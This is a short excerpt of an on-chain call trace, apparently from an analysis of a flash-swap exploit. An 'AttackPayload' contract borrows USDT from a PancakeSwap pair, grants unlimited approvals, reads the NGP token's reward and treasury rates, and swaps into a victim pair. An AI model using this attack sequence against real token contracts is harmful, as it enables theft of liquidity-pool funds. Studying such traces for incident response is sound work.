 LOG3 1,756 BEP20USDT .Transfer(from = PancakePairV2(LAF-USDT) ,to = AttackPayload ,value = 999999999999999999)
CALL 147,327 ( PancakePairV2(LAF-USDT) => [Receiver] AttackPayload ).0x84800812(sender = AttackPayload ,amount0 = 0, amount1 = 999999999999999999, data =
CALL 24,562 ([Receiver] AttackPayload => BEP20USDT ).approve(spender = PancakeRouter ,amount = 115792…9935) => (true)
CALL 24,808 ([Receiver] AttackPayload => NGP ).approve(spender = PancakeRouter ,value = 115792…9935) => (true)
S·CALL 667 ([Receiver] AttackPayload => NGP ).balanceOf(account = AttackPayload ) => (1465577729886916541070198)
S·CALL 2,363 ([Receiver] AttackPayload => NGP ).rewardRate(0x7b0a47ee) => (10000)
S·CALL 2,405 ([Receiver] AttackPayload => NGP ).treasuryRate(0xe4b72516) => (25000)
S·CALL 531 ([Receiver] AttackPayload => BEP20USDT ).balanceOf(account = AttackPayload ) => (133189721766286741926291353)
CALL 78,982 ([Receiver] AttackPayload => PancakeRouter ).swapExactTokensForTokensSupportingFeeOnTransferTokens(amountIn = 13318972176628674192629135
JUMP 616 PancakeRouter .pairFor(factory = 0xca143ce32fe78f1f7019d7d551a6402fc5350c73 ,tokenA = BEP20USDT ,tokenB = NGP ) => ( VictimPair(USDT-B
JUMP 144 PancakeRouter .sortTokens(tokenA = BEP20USDT ,tokenB = NGP ) => ( BEP20USDT , NGP )
JUMP 11,876 PancakeRouter .safeTransferFrom(token = BEP20USDT ,from = AttackPayload ,to = VictimPair(USDT-BGP) ,value = 1331897217662867419262913